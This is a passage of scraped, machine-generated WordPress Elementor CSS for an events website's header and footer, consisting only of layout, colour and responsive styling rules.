15px;color:#000000;}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#282833;}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#282833;}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-menu-hamburger > .ekit-menu-icon{color:#282833;}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-14 .elementor-element.elementor-element-c3b4b18 > .elementor-widget-container{padding:0px 130px 0px 0px;}.elementor-14 .elementor-element.elementor-element-c3b4b18{width:auto;max-width:auto;z-index:99;}.elementor-14 .elementor-element.elementor-element-dd9615c .ekit-btn-wraper{text-align:center;}.elementor-14 .elementor-element.elementor-element-dd9615c .elementskit-btn{padding:20px 45px 20px 45px;font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:0.2px;background-color:var( --e-global-color-3ea4cdc );border-style:none;border-radius:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-dd9615c .elementskit-btn:hover{color:#ffffff;}.elementor-14 .elementor-element.elementor-element-dd9615c .elementskit-btn:hover svg path{stroke:#ffffff;fill:#ffffff;}.elementor-14 .elementor-element.elementor-element-dd9615c > .elementor-widget-container{padding:0px 35px 0px 0px;}.elementor-14 .elementor-element.elementor-element-dd9615c{width:auto;max-width:auto;}.elementor-14 .elementor-element.elementor-element-23632ea .ekit-bg-black{background-color:#C04A4A00;}.elementor-14 .elementor-element.elementor-element-23632ea .ekit-sidebar-group{--transition-duration:0.5s;}.elementor-14 .elementor-element.elementor-element-23632ea .ekit_navSidebar-button{color:#FFFFFF;}.elementor-14 .elementor-element.elementor-element-23632ea .ekit_navSidebar-button svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-14 .elementor-element.elementor-element-23632ea .ekit_navSidebar-button i{font-size:20px;}.elementor-14 .elementor-element.elementor-element-23632ea .ekit_navSidebar-button svg{max-width:20px;}.elementor-14 .elementor-element.elementor-element-23632ea .ekit_navSidebar-button, .elementor-14 .elementor-element.elementor-element-23632ea .ekit_social_media ul > li:last-child{padding:4px 4px 4px 4px;}.elementor-14 .elementor-element.elementor-element-23632ea .ekit_close-side-widget{color:#FFFFFF;background-color:var( --e-global-color-3ea4cdc );width:36px;height:36px;line-height:calc(36px - 4px);border-style:solid;border-color:var( --e-global-color-3ea4cdc );border-radius:50% 50% 50% 50%;padding:2px 7px 5px 7px;}.elementor-14 .elementor-element.elementor-element-23632ea .ekit_close-side-widget svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-14 .elementor-element.elementor-element-23632ea .ekit_close-side-widget i{font-size:18px;}.elementor-14 .elementor-element.elementor-element-23632ea .ekit_close-side-widget svg{max-width:18px;}.elementor-14 .elementor-element.elementor-element-23632ea .ekit-wid-con .ekit-sidebar-widget{background-color:var( --e-global-color-1adcc49 );}.elementor-14 .elementor-element.elementor-element-23632ea{width:auto;max-width:auto;}@media(max-width:1024px){.elementor-14 .elementor-element.elementor-element-3f6c3d1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-menu-hamburger{padding:11px 10px 11px 10px;width:45px;border-radius:0px;border-width:1px 1px 1px 1px;}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-nav-logo > img{max-width:200px;}.elementor-14 .elementor-element.elementor-element-c3b4b18 .elementskit-nav-logo{padding:15px 0px 0px 15px;}.elementor-14 .elementor-element.elementor-element-c3b4b18 > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-14 .elementor-element.elementor-element-dd9615c > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-14 .elementor-element.elementor-element-7d0a0d2{width:25%;}.elementor-14 .elementor-element.elementor-element-3f6c3d1{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-14 .elementor-element.elementor-element-7d0a0d2{width:30%;}.elementor-14 .elementor-element.elementor-element-3f6c3d1{width:70%;}}@media(max-width:767px){.elementor-14 .elementor-element.elementor-element-97e621d{padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-cc3fff9{border-width:0px 0px 1px 0px;padding:15px 10px 15px 10px;}.elementor-14 .elementor-element.elementor-element-7d0a0d2{width:65%;}.elementor-14 .elementor-element.elementor-element-19d5442 img{max-width:200px;}.elementor-14 .elementor-element.elementor-element-3f6c3d1{width:35%;}.elementor-14 .elementor-element.elementor-element-c3b4b18 > .elementor-widget-container{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://speakevent.com/wp-content/uploads/elementor/css/post-4084.css?ver=1723816143
body_size: 1921
content:
.elementor-4084 .elementor-element.elementor-element-edbd332:not(.elementor-motion-effects-element-type-background), .elementor-4084 .elementor-element.elementor-element-edbd332 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, var( --e-global-color-dbc0142 ) 34%, #000000 0%);}.elementor-4084 .elementor-element.elementor-element-edbd332 > .elementor-background-overlay{background-color:#000000;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4084 .elementor-element.elementor-element-edbd332{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:117px 0px 0px 0px;overflow:visible;}.elementor-4084 .elementor-element.elementor-element-edbd332 .elementor-repeater-item-027c1dd .elementskit-parallax-graphic{transform:rotate(0deg);filter:blur(0px);}.elementor-4084 .elementor-element.elementor-element-edbd332 .elementor-repeater-item-027c1dd.ekit-section-parallax-layer{left:87.2%;top:22%;}.elementor-4084 .elementor-element.elementor-element-edbd332 .elementor-repeater-item-027c1dd{opacity:1;z-index:2;}.elementor-4084 .elementor-element.elementor-element-3342a99{padding:0px 0px 95px 0px;overflow:visible;}.elementor-4084 .elementor-element.elementor-element-42c8c95 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4084 .elementor-element.elementor-element-fab2f23{text-align:left;}.elementor-4084 .elementor-element.elementor-element-fab2f23 img{max-width:200px;}.elementor-4084 .elementor-element.elementor-element-662dbc2{text-align:left;}.elementor-4084 .elementor-element.elementor-element-662dbc2 img{max-width:200px;}.elementor-4084 .elementor-element.elementor-element-e4b99d1 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-4084 .elementor-element.elementor-element-e4b99d1 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-4084 .elementor-element.elementor-element-e4b99d1 .elementskit-section-title-wraper p{color:#000000;font-size:24px;font-weight:500;margin:0px 0px 0px 0px;}.elementor-4084 .elementor-element.elementor-element-e4b99d1 > .elementor-widget-container{margin:16px 0px -7px 0px;}.elementor-4084 .elementor-element.elementor-element-a84b6c9 .elementskit-section-title-wraper .elementskit-section-title{margin:0px 0px 0px 0px;}.elementor-4084 .elementor-element.elementor-element-a84b6c9 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-4084 .elementor-element.elementor-element-a84b6c9 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-4084 .elementor-element.elementor-element-a84b6c9 .elementskit-section-title-wraper p{color:#000000;font-size:20px;font-weight:500;margin:0px 140px 0px 0px;}.elementor-4084 .elementor-element.elementor-element-a84b6c9 > .elementor-widget-container{margin:-5px 0px 33px 0px;padding:0px 0px 0px 0px;}.elementor-4084 .elementor-element.elementor-element-37ea273 .ekit_social_media{text-align:left;}.elementor-4084 .elementor-element.elementor-element-37ea273 .elementor-repeater-item-94208f7 > a{color:#000000;border-style:solid;border-width:3px 3px 3px 3px;}.elementor-4084 .elementor-element.elementor-element-37ea273 .elementor-repeater-item-94208f7 > a svg path{stroke:#000000;fill:#000000;}.elementor-4084 .elementor-element.elementor-element-37ea273 .elementor-repeater-item-94208f7 > a:hover{color:#FFFFFF;background-color:var( --e-global-color-3ea4cdc );border-style:solid;border-color:var( --e-global-color-3ea4cdc );}.elementor-4084 .elementor-element.elementor-element-37ea273 .elementor-repeater-item-94208f7 > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-4084 .elementor-element.elementor-element-37ea273 .elementor-repeater-item-554f005 > a{color:#000000;border-style:solid;border-width:3px 3px 3px 3px;}.elementor-4084 .elementor-element.elementor-element-37ea273 .elementor-repeater-item-554f005 > a svg path{stroke:#000000;fill:#000000;}.elementor-4084 .elementor-element.elementor-element-37ea273 .elementor-repeater-item-554f005 > a:hover{color:#FFFFFF;background-color:var( --e-global-color-3ea4cdc );border-style:solid;border-color:var( --e-global-color-3ea4cdc );}.elementor-4084 .elementor-element.elementor-element-37ea273 .elementor-repeater-item-554f005 > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-4084 .elementor-element.elementor-element-37ea273 .elementor-repeater-item-1f981a8 > a{color:#000000;border-style:solid;border-width:3px 3px 3px 3px;}.elementor-4084 .elementor-element.elementor-element-37ea273 .elementor-repeater-item-1f981a8 > a svg path{stroke:#000000;fill:#000000;}.elementor-4084 .elementor-element.elementor-element-37ea273 .elementor-repeater-item-1f981a8 > a:hover{color:#FFFFFF;background-color:var( --e-global-color-3ea4cdc );border-style:solid;border-color:var( --e-global-color-3ea4cdc );}.elementor-4084 .elementor-element.elementor-element-37ea273 .elementor-repeater-item-1f981a8 > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-4084 .elementor-element.elementor-element-37ea273 .elementor-repeater-item-852a0e9 > a{color:#000000;border-style:solid;border-width:3px 3px 3px 3px;}.elementor-4084 .elementor-element.elementor-element-37ea273 .elementor-repeater-item-852a0e9 > a svg path{stroke:#000000;fill:#000000;}.elementor-4084 .elementor-element.elementor-element-37ea273 .elementor-repeater-item-852a0e9 > a:hover{color:#FFFFFF;background-color:var( --e-global-color-3ea4cdc );border-style:solid;border-color:var( --e-global-color-3ea4cdc );}.elementor-4084 .elementor-element.elementor-element-37ea273 .elementor-repeater-item-852a0e9 > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-4084 .elementor-element.elementor-element-37ea273 .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;width:56px;height:56px;line-height:45px;}.elementor-4084 .elementor-element.elementor-element-37ea273 .ekit_social_media > li{display:inline-block;margin:0px 8px 0px 0px;}.elementor-4084 .elementor-element.elementor-element-37ea273 .ekit_social_media > li > a i{font-size:21px;}.elementor-4084 .elementor-element.elementor-element-37ea273 .ekit_social_media > li > a svg{max-width:21px;}.elementor-4084 .elementor-element.elementor-element-c828fbb .ekit_social_media{text-align:left;}.elementor-4084 .elementor-element.elementor-element-c828fbb .elementor-repeater-item-5f319e3 > a{color:#000000;border-style:solid;border-width:3px 3px 3px 3px;}.elementor-4084 .elementor-element.elementor-element-c828fbb .elementor-repeater-item-5f319e3 > a svg path{stroke:#000000;fill:#000000;}.elementor-4084 .elementor-element.elementor-element-c828fbb .elementor-repeater-item-5f319e3 > a:hover{color:#FFFFFF;background-color:var( --e-global-color-3ea4cdc );border-style:solid;border-color:var( --e-global-color-3ea4cdc );}.elementor-4084 .elementor-element.elementor-element-c828fbb .elementor-repeater-item-5f319e3 > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-4084 .elementor-element.elementor-element-c828fbb .elementor-repeater-item-94208f7 > a{color:#000000;border-style:solid;border-width:3px 3px 3px 3px;}.elementor-4084 .elementor-element.elementor-element-c828fbb .elementor-repeater-item-94208f7 > a svg path{stroke:#000000;fill:#000000;}.elementor-4084 .elementor-element.elementor-element-c828fbb .elementor-repeater-item-94208f7 > a:hover{color:#FFFFFF;background-color:var( --e-global-color-3ea4cdc );border-style:solid;border-color:var( --e-global-color-3ea4cdc );}.elementor-4084 .elementor-element.elementor-element-c828fbb .elementor-repeater-item-94208f7 > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-4084 .elementor-element.elementor-element-c828fbb .elementor-repeater-item-554f005 > a{color:#000000;border-style:solid;border-width:3px 3px 3px 3px;}.elementor-4084 .elementor-element.elementor-element-c828fbb .elementor-repeater-item-554f005 > a svg path{stroke:#000000;fill:#000000;}.elementor-4084 .elementor-element.elementor-element-c828fbb .elementor-repeater-item-554f005 > a:hover{color:#FFFFFF;background-color:var( --e-global-color-3ea4cdc );border-style:solid;border-color:var( --e-global-color-3ea4cdc );}.elementor-4084 .elementor-element.elementor-element-c828fbb .elementor-repeater-item-554f005 > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-4084 .elementor-element.elementor-element-c828fbb .elementor-repeater-item-30de0cd > a{color:#000000;border-style:solid;border-width:3px 3px 3px 3px;}.elementor-4084 .elementor-element.elementor-element-c828fbb .elementor-repeater-item-30de0cd > a svg path{stroke:#000000;fill:#000000;}.elementor-4084 .elementor-element.elementor-element-c828fbb .elementor-repeater-item-30de0cd > a:hover{color:#FFFFFF;background-color:var( --e-global-color-3ea4cdc );border-style:solid;border-color:var( --e-global-color-3ea4cdc );}.elementor-4084 .elementor-element.elementor-element-c828fbb .elementor-repeater-item-30de0cd > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-4084 .elementor-element.elementor-element-c828fbb .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;width:56px;height:56px;line-height:45px;}.elementor-4084 .elementor-element.elementor-element-c828fbb .ekit_social_media > li{display:inline-block;margin:0px 8px 0px 0px;}.elementor-4084 .elementor-element.elementor-element-c828fbb .ekit_social_media > li > a i{font-size:21px;}.elementor-4084 .elementor-element.elementor-element-c828fbb .ekit_social_media > li > a svg{max-width:21px;}.elementor-4084 .elementor-element.elementor-element-2aba380 .elementskit-section-title-wraper .elementskit-section-title{color:#FFFFFF;margin:0px 0px 0px 0px;font-size:26px;font-weight:600;line-height:16px;letter-spacing:-0.1px;}.elementor-4084 .elementor-element.elementor-element-2aba380 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-4084 .elementor-element.elementor-element-2aba380 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-4084 .elementor-element.elementor-element-2aba380 .elementskit-section-title-wraper .elementskit-border-divider{width:125px;background:linear-gradient(90deg, #C4C4C41A 0%, #C4C4C41A 100%);}.elementor-4084 .elementor-element.elementor-element-2aba380 .elementskit-section-title-wraper .elementskit-border-divider.elementskit-style-long{width:125px;height:2px;color:#C4C4C41A;}.elementor-4084 .elementor-element.elementor-element-2aba380 .elementskit-section-title-wraper .elementskit-border-star{width:125px;height:2px;color:#C4C4C41A;}.elementor-4084 .elementor-element.elementor-element-2aba380 .elementskit-section-title-wraper .elementskit-border-divider, .elementor-4084 .elementor-element.elementor-element-2aba380 .elementskit-border-divider::before{height:2px;}.elementor-4084 .elementor-element.elementor-element-2aba380 .elementskit-section-title-wraper .ekit_heading_separetor_wraper{margin:-5px 0px 0px 150px;}.elementor-4084 .elementor-element.elementor-element-2aba380 .elementskit-section-title-wraper .elementskit-border-divider:before{background-color:#C4C4C41A;color:#C4C4C41A;}.elementor-4084 .elementor-element.elementor-element-2aba380 .elementskit-section-title-wraper .elementskit-border-star:after{background-color:#C4C4C41A;}.elementor-4084 .elementor-element.elementor-element-2aba380 > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-4084 .elementor-element.elementor-element-fc291f8 .elementor-icon-list-icon i{color:#FFFFFF33;transition:color 0.3s;}.elementor-4084 .elementor-element.elementor-element-fc291f8 .elementor-icon-list-icon svg{fill:#FFFFFF33;transition:fill 0.3s;}.elementor-4084 .elementor-element.elementor-element-fc291f8{--e-icon-list-icon-size:5px;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-4084 .elementor-element.elementor-element-fc291f8 .elementor-icon-list-icon{padding-right:10px;}.elementor-4084 .elementor-element.elementor-element-fc291f8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4084 .elementor-element.elementor-element-fc291f8 .elementor-icon-list-item > a{font-size:18px;font-weight:400;line-height:36px;}.elementor-4084 .elementor-element.elementor-element-fc291f8 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4084 .elementor-element.elementor-element-fc291f8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-dbc0142 );}.elementor-4084 .elementor-element.elementor-element-fc291f8 > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-4084 .elementor-element.elementor-element-955b982 .elementor-icon-list-icon i{color:#FFFFFF33;transition:color 0.3s;}.elementor-4084 .elementor-element.elementor-element-955b982 .elementor-icon-list-icon svg{fill:#FFFFFF33;transition:fill 0.3s;}.elementor-4084 .elementor-element.elementor-element-955b982{--e-icon-list-icon-size:5px;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-4084 .elementor-element.elementor-element-955b982 .elementor-icon-list-icon{padding-right:10px;}.elementor-4084 .elementor-element.elementor-element-955b982 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4084 .elementor-element.elementor-element-955b982 .elementor-icon-list-item > a{font-size:18px;font-weight:400;line-height:36px;}.elementor-4084 .elementor-element.elementor-element-955b982 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4084 .elementor-element.elementor-element-955b982 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-dbc0142 );}.elementor-4084 .elementor-element.elementor-element-8ac6687{--spacer-size:10px;}.elementor-4084 .elementor-element.elementor-element-4f09263 .elementskit-section-title-wraper .elementskit-section-title{color:#FFFFFF;margin:0px 0px 0px 0px;font-size:22px;font-weight:600;line-height:16px;letter-spacing:-0.1px;}.elementor-4084 .elementor-element.elementor-element-4f09263 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-4084 .elementor-element.elementor-element-4f09263 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-4084 .elementor-element.elementor-element-4f09263 .elementskit-section-title-wraper .elementskit-border-divider{width:125px;background:linear-gradient(90deg, #C4C4C41A 0%, #C4C4C41A 100%);}.elementor-4084 .elementor-element.elementor-element-4f09263 .elementskit-section-title-wraper .elementskit-border-divider.elementskit-style-long{width:125px;height:2px;color:#C4C4C41A;}.elementor-4084 .elementor-element.elementor-element-4f09263 .elementskit-section-title-wraper .elementskit-border-star{width:125px;height:2px;color:#C4C4C41A;}.elementor-4084 .elementor-element.elementor-element-4f09263 .elementskit-section-title-wraper .elementskit-border-divider, .elementor-4084 .elementor-element.elementor-element-4f09263 .elementskit-border-divider::before{height:2px;}.elementor-4084 .elementor-element.elementor-element-4f09263 .elementskit-section-title-wraper .ekit_heading_separetor_wraper{margin:-5px 0px 0px 150px;}.elementor-4084 .elementor-element.elementor-element-4f09263 .elementskit-section-title-wraper .elementskit-border-divider:before{background-color:#C4C4C41A;color:#C4C4C41A;}.elementor-4084 .elementor-element.elementor-element-4f09263 .elementskit-section-title-wraper .elementskit-border-star:after{background-color:#C4C4C41A;}.elementor-4084 .elementor-element.elementor-element-4f09263 > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-4084 .elementor-element.elementor-element-a604144 .elementor-icon-list-icon i{color:#FFFFFF33;transition:color 0.3s;}.elementor-4084 .elementor-element.elementor-element-a604144 .elementor-icon-list-icon svg{fill:#FFFFFF33;transition:fill 0.3s;}.elementor-4084 .elementor-element.elementor-element-a604144{--e-icon-list-icon-size:5px;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-4084 .elementor-element.elementor-element-a604144 .elementor-icon-list-icon{padding-right:10px;}.elementor-4084 .elementor-element.elementor-element-a604144 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4084 .elementor-element.elementor-element-a604144 .elementor-icon-list-item > a{font-size:18px;font-weight:400;line-height:36px;}.elementor-4084 .elementor-element.elementor-element-a604144 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4084 .elementor-element.elementor-element-a604144 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-dbc0142 );}.elementor-4084 .elementor-element.elementor-element-a604144 > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-4084 .elementor-element.elementor-element-9d949eb .elementskit-section-title-wraper .elementskit-section-title{color:#FFFFFF;margin:0px 0px 24px 0px;font-size:34px;font-weight:600;line-height:36px;letter-spacing:-0.1px;}.elementor-4084 .elementor-element.elementor-element-9d949eb .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-4084 .elementor-element.elementor-element-9d949eb .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-4084 .elementor-element.elementor-element-d283035 .ekit-btn-wraper{text-align:left;}.elementor-4084 .elementor-element.elementor-element-d283035 .exhibz-btn{padding:0px 0px 10px 0px;font-size:22px;font-weight:800;text-transform:uppercase;line-height:24px;color:var( --e-global-color-3ea4cdc );}.elementor-4084 .elementor-element.elementor-element-d283035 .exhibz-button-text{text-align:left;}.elementor-4084 .elementor-element.elementor-element-d283035 .exhibz-btn::before, 
                    .elementor-4084 .elementor-element.elementor-element-d283035 .exhibz-btn::after{height:6px;}.elementor-4084 .elementor-element.elementor-element-d283035 .exhibz-btn > i, .elementor-4084 .elementor-element.elementor-element-d283035 .exhibz-btn > svg{margin-left:15px;}.rtl .elementor-4084 .elementor-element.elementor-element-d283035 .exhibz-btn > i, .rtl .elementor-4084 .elementor-element.elementor-element-d283035 .exhibz-btn > svg{margin-left:0;margin-right:15px;}.elementor-4084 .elementor-element.elementor-element-d283035 .exhibz-btn i{color:#02010100;-webkit-text-stroke-color:var( --e-global-color-3ea4cdc );}.elementor-4084 .elementor-element.elementor-element-d283035 .exhibz-btn svg path{fill:#02010100;stroke:var( --e-global-color-3ea4cdc );}.elementor-4084 .elementor-element.elementor-element-37f7bc1{padding:0px 0px 20px 0px;overflow:visible;}.elementor-bc-flex-widget .elementor-4084 .elementor-element.elementor-element-23ce206.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4084 .elementor-element.elementor-element-23ce206.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4084 .elementor-element.elementor-element-23ce206 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4084 .elementor-element.elementor-element-94a63f0 .elementskit-section-title-wraper .elementskit-section-title{margin:0px 0px 0px 0px;}.elementor-4084 .elementor-element.elementor-element-94a63f0 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-4084 .elementor-element.elementor-element-94a63f0 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-4084 .elementor-element.elementor-element-94a63f0 .elementskit-section-title-wraper p{color:#000000;font-size:16px;font-weight:500;margin:0px 0px 0px 0px;}.elementor-4084 .elementor-element.elementor-element-94a63f0 > .elementor-widget-container{margin:-5px 0px 33px 0px;}.elementor-bc-flex-widget .elementor-4084 .elementor-element.elementor-element-d42bb78.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4084 .elementor-element.elementor-element-d42bb78.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4084 .elementor-element.elementor-element-d42bb78 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4084 .elementor-element.elementor-element-ea584b2 .elementor-icon-list-icon i{color:#FFFFFF33;transition:color 0.3s;}.elementor-4084 .elementor-element.elementor-element-ea584b2 .elementor-icon-list-icon svg{fill:#FFFFFF33;transition:fill 0.3s;}.elementor-4084 .elementor-element.elementor-element-ea584b2{--e-icon-list-icon-size:5px;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-4084 .elementor-element.elementor-element-ea584b2 .elementor-icon-list-icon{padding-right:10px;}.elementor-4084 .elementor-element.elementor-element-ea584b2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4084 .elementor-element.elementor-element-ea584b2 .elementor-icon-list-item > a{font-size:18px;font-weight:400;line-height:36px;}.elementor-4084 .elementor-element.elementor-element-ea584b2 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4084 .elementor-element.elementor-element-ea584b2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-dbc0142 );}.elementor-4084 .elementor-element.elementor-element-ea584b2 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-4084 .elementor-element.elementor-element-93723e8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4084 .elementor-element.elementor-element-9d12b63 .ekit-btt{text-align:right;}.elementor-4084 .elementor-element.elementor-element-9d12b63 .ekit-btt__button{font-size:14px;font-weight:400;text-transform:uppercase;width:40px;height:40px;line-height:40px;color:#FFFFFF;border-color:#FFFFFF;}@media(max-width:1024px){.elementor-4084 .elementor-element.elementor-element-e4b99d1 .elementskit-section-title-wraper p{color:#FFFFFF;}.elementor-4084 .elementor-element.elementor-element-a84b6c9 .elementskit-section-title-wraper .elementskit-section-title{color:#FFFFFF;}.elementor-4084 .elementor-element.elementor-element-a84b6c9 .elementskit-section-title-wraper p{color:#FFFFFF;margin:0px 0px 0px 0px;}.elementor-4084 .elementor-element.elementor-element-37ea273 .elementor-repeater-item-94208f7 > a{background-color:#FFFFFF00;}.elementor-4084 .elementor-element.elementor-element-37ea273 .elementor-repeater-item-554f005 > a{background-color:#FFFFFF00;}.elementor-4084 .elementor-element.elementor-element-37ea273 .elementor-repeater-item-1f981a8 > a{background-color:#FFFFFF00;}.elementor-4084 .elementor-element.elementor-element-37ea273 .elementor-repeater-item-852a0e9 > a{background-color:#FFFFFF00;}.elementor-4084 .elementor-element.elementor-element-c828fbb .elementor-repeater-item-5f319e3 > a{background-color:#FFFFFF00;}.elementor-4084 .elementor-element.elementor-element-c828fbb .elementor-repeater-item-94208f7 > a{background-color:#FFFFFF00;}.elementor-4084 .elementor-element.elementor-element-c828fbb .elementor-repeater-item-554f005 > a{background-color:#FFFFFF00;}.elementor-4084 .elementor-element.elementor-element-c828fbb .elementor-repeater-item-30de0cd > a{background-color:#FFFFFF00;}.elementor-4084 .elementor-element.elementor-element-9d949eb .elementskit-section-title-wraper .elementskit-section-title{margin:-10px 0px 10px 0px;}.elementor-4084 .elementor-element.elementor-element-94a63f0 .elementskit-section-title-wraper .elementskit-section-title{color:#FFFFFF;}.elementor-4084 .elementor-element.elementor-element-94a63f0 .elementskit-section-title-wraper p{color:#000000;font-size:16px;}}@media(max-width:767px){.elementor-4084 .elementor-element.elementor-element-b2eab39 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-4084 .elementor-element.elementor-element-3342a99{padding:0px 0px 60px 0px;}.elementor-4084 .elementor-element.elementor-element-fab2f23 img{max-width:200px;}.elementor-4084 .elementor-element.elementor-element-662dbc2 img{max-width:200px;}.elementor-4084 .elementor-element.elementor-element-37ea273 .elementor-repeater-item-94208f7 > a{background-color:#FFF9F9;}.elementor-4084 .elementor-element.elementor-element-37ea273 .elementor-repeater-item-554f005 > a{background-color:#FFFDFD;}.elementor-4084 .elementor-element.elementor-element-37ea273 .elementor-repeater-item-1f981a8 > a{background-color:#FFFFFF;}.elementor-4084 .elementor-element.elementor-element-37ea273 .elementor-repeater-item-852a0e9 > a{background-color:#FFFFFF;}.elementor-4084 .elementor-element.elementor-element-c828fbb .elementor-repeater-item-5f319e3 > a{background-color:#FFFFFF;}.elementor-4084 .elementor-element.elementor-element-c828fbb .elementor-repeater-item-94208f7 > a{background-color:#FFF9F9;}.elementor-4084 .elementor-element.elementor-element-c828fbb .elementor-repeater-item-554f005 > a{background-color:#FFFDFD;}.elementor-4084 .elementor-element.elementor-element-c828fbb .elementor-repeater-item-30de0cd > a{background-color:#FFFDFD;}.elementor-4084 .elementor-element.elementor-element-41024c6 > .elementor-element-populated{padding:45px 0px 